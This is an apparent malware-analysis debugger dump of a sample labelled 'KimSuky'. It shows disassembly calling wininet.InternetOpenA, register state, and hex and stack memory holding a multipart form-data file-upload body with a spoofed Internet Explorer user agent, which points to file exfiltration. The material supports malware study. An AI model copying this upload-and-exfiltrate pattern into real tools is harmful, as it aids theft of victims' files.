 50 push eax
000F4F16 . FF15 9CDB1000 call dword ptr ds:[0x10DB9C] wininet.InternetOpenA
000F4F1C . 8985 DCFAFFFF mov dword ptr ss:[ebp-0x524],eax
000F4F22 . 85C0 test eax,eax
000F4F24 . 0F84 06010000 je KimSuky.000F5030
000F4F2A . 56 push esi
000F4F2B . 53 push ebx
000F4F2C . 53 push ebx
ds:[0010DB9C]=74EEF18E (wininet.InternetOpenA)
S 0 FS 0053 32位 7EFD7000(FFF)
T 0 GS 002B 32位 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_ENVVAR_NOT_FOUND (000000CB)
EFL 00000216 (NO,NB,NE,A,NS,PE,GE,G)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
MM2 0000 0000 0000 0000
MM3 0000 0000 0000 0000
MM4 0000 0000 0000 0000
地址 HEX 数据 ASCII
03920020 0D 0A 2D 2D 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F ..------WebKitFo
03920030 72 6D 42 6F 75 6E 64 61 72 79 77 68 70 46 78 4D rmBoundarywhpFxM
03920040 42 65 31 39 63 53 6A 46 6E 47 0D 0A 43 6F 6E 74 Be19cSjFnG..Cont
03920050 65 6E 74 2D 44 69 73 70 6F 73 69 74 69 6F 6E 3A ent-Disposition:
03920060 20 66 6F 72 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 form-data; name
03920070 3D 22 4D 41 58 5F 46 49 4C 45 5F 53 49 5A 45 22 ="MAX_FILE_SIZE"
03920080 0D 0A 0D 0A 31 30 30 30 30 30 30 30 0D 0A 2D 2D ....10000000..--
03920090 2D 2D 2D 2D 57 65 62 4B 69 74 46 6F 72 6D 42 6F ----WebKitFormBo
039200A0 75 6E 64 61 72 79 77 68 70 46 78 4D 42 65 31 39 undarywhpFxMBe19
039200B0 63 53 6A 46 6E 47 0D 0A 43 6F 6E 74 65 6E 74 2D cSjFnG..Content-
039200C0 44 69 73 70 6F 73 69 74 69 6F 6E 3A 20 66 6F 72 Disposition: for
039200D0 6D 2D 64 61 74 61 3B 20 6E 61 6D 65 3D 22 75 73 m-data; name="us
039200E0 65 72 66 69 6C 65 22 3B 20 66 69 6C 65 6E 61 6D erfile"; filenam
0285F11C 0285F594 ASCII "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; .NET CLR 1.1.4322)"
0285F120 00000000
0285F124 00000000
0285F128 00000000
0285F12C 00000000
0285F130 03920020 ASCII "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG\r\nContent-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\n"
0285F134 00109100 ASCII "*/*"
0285F138 00000000
0285F13C 01000100
0285F140 03920020 ASCII "\r\n------WebKitFormBoundarywhpFxMBe19cSjFnG\r\nContent-Disposition: form-data; name="MAX_FILE_SIZE"\r\n\r\n"
0285F144 000016D6
0285F148 74736F48 wow64win.74736F48
0285F14C 6970203A
0285F150 7567676E shell32.7567676E